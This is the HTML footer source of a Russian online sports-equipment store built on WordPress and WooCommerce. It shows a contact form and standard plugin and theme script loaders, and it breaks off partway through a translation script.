<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28624" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28624-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_7" name="_wpcf7_ak_js" value="177"/><script>document.getElementById( "ak_js_7" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<div id="yith-woocompare-preview-bar" class="">
<div class="container">
<header>
<p>Select at least 2 products<br />to compare</p>
</header>
<div class="content">
</div>
<footer>
<a href="https://fitness-tovar.ru?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
Смотреть сравнение			</a>
</footer>
</div>
</div>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9" id="megamenu-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/fitness-tovar.ru\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766737562" id="akismet-frontend-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="sports-store-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https://fitness-tovar.ru/wp-content/themes/sports-store","site_url":"https://fitness-tovar.ru/","ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","nonce_ajax_like":"e33ee14da8","nonce_ajax_view":"090cef4078","project_puzzle_proportion":"1","gmap_api_key":"AIzaSyDtfUlgzSb3LShTSAju_3gMO00kM_iXGxs","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#cc0000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the \u003Ca href='{pluginspage}' target='_blank'\u003E{type} plugin\u003C\\/a\u003E."};
//# sourceURL=sports-store-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.script.js?ver=1.0.0" id="sports-store-script-js"></script>
<script type="text/javascript" id="sports-store-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#cc0000"};
//# sourceURL=sports-store-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="sports-store-theme-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="sports-store-woocommerce-script-js-extra">
/* <![CDATA[ */
var cmsmasters_woo_script = {"currency_symbol":"  \u0440\u0443\u0431.","thumbnail_image_width":"70","thumbnail_image_height":"70"};
//# sourceURL=sports-store-woocommerce-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-woocommerce-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-yith-woocommerce-wishlist-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
unlinkedImageBlocks.wrap(function() {
var href = jQuery( this ).attr( "src" );
return "<a href='" + href + "'></a>";
});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=6.9" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_35363 = function($) {$('#metaslider_35363').addClass('flexslider');
$('#metaslider_35363').flexslider({ 
slideshowSpeed:5000,
animation:"slide",
controlNav:true,
directionNav:false,
pauseOnHover:true,
direction:"horizontal",
reverse:false,
keyboard:1,
touch:1,
animationSpeed:600,
prevText:"Previous",
nextText:"Next",
smoothHeight:false,
fadeFirstSlide:true,
easing:"linear",
slideshow:true,
pausePlay:false,
showPlayText:false,
playText:false,
pauseText:false,
start: function(slider) {
// Function to disable focusable elements in aria-hidden slides
function disableAriaHiddenFocusableElements() {
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides (these should never be focusable)
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
// Initial setup
disableAriaHiddenFocusableElements();
// Observer for aria-hidden and clone changes
if (typeof MutationObserver !== 'undefined') {
var ariaObserver = new MutationObserver(function(mutations) {
var shouldUpdate = false;
mutations.forEach(function(mutation) {
if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
shouldUpdate = true;
}
if (mutation.type === 'childList') {
// Check if cloned slides were added/removed
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (mutation.addedNodes[i].nodeType === 1 && 
(mutation.addedNodes[i].classList.contains('clone') || 
mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
shouldUpdate = true;
break;
}
}
}
});
if (shouldUpdate) {
setTimeout(disableAriaHiddenFocusableElements, 10);
}
});
var targetNode = $('#metaslider_35363')[0];
if (targetNode) {
ariaObserver.observe(targetNode, { 
attributes: true, 
attributeFilter: ['aria-hidden'],
childList: true,
subtree: true
});
}
}
document.addEventListener('click', function (event) {
if (event.target.closest('[role=\'tab\']')) {
$('#metaslider_35363').resize();
}
});
},
after: function(slider) {
// Re-disable focusable elements after slide transitions
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
});
$(document).trigger('metaslider/initialized', '#metaslider_35363');
};
jQuery(document).ready(function($) {
$('.metaslider').attr('tabindex', '0');
$(document).on('keyup.slider', function(e) {
});
});
var timer_metaslider_35363 = function() {
var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35363, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35363, 1) : metaslider_35363(window.jQuery);
};
timer_metaslider_35363();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://fitness-tovar.ru"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ru_RU', {"months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d.m.Y","LLL":"d.m.Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ru_RU","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"meridiem":{"am":"\u0434\u043f","pm":"\u043f\u043f","AM":"\u0414\u041f","PM":"\u041f\u041f"},"relative":{"future":"%s \u0442\u043e\u043c\u0443 \u043d\u0430\u0437\u0430\u0434","past":"%s \u043d\u0430\u0437\u0430\u0434","s":"\u0441\u0435\u043a\u0443\u043d\u0434\u0430","ss":"%d \u0441\u0435\u043a.","m":"\u043c\u0438\u043d\u0443\u0442\u0430","mm":"%d\u00a0\u043c\u0438\u043d.","h":"\u0447\u0430\u0441","hh":"%d\u00a0\u0447.","d":"\u0434\u0435\u043d\u044c","dd":"%d \u0434.","M":"\u043c\u0435\u0441\u044f\u0446","MM":"%d\u00a0\u043c\u0435\u0441.","y":"\u0433\u043e\u0434","yy":"%d \u0433."},"startOfWeek":1},"formats":{"time":"H:i","date":"d.m.Y","datetime":"d.m.Y H:i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"d.m.Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
